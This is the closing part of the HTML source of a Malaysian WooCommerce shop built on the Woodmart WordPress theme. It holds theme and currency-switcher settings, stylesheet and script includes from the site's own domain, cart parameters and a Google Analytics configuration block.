var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.549 seconds, on January 14, 2026 @ 2:29 am -->